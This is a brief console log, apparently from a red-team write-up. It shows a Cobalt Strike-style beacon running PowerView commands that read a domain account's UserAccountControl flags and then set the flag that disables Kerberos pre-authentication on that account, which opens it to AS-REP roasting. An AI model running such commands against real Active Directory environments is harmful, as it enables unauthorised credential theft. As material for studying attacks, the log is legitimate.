 beacon> powerpick Get-DomainUser -Identity app_security | ConvertFrom-UACValue
[*] Tasked beacon to run: Get-DomainUser -Identity app_security | ConvertFrom-UACValue (unmanaged)
[+] host called home, sent: 134853 bytes
[+] received output:
Name Value
---- -----
NORMAL_ACCOUNT 512
DONT_EXPIRE_PASSWORD 65536
beacon> powerpick Set-DomainObject -Identity app_security -XOR @{UserAccountControl=4194304}
[*] Tasked beacon to run: Set-DomainObject -Identity app_security -XOR @{UserAccountControl=4194304} (unmanaged)
[+] host called home, sent: 134853 bytes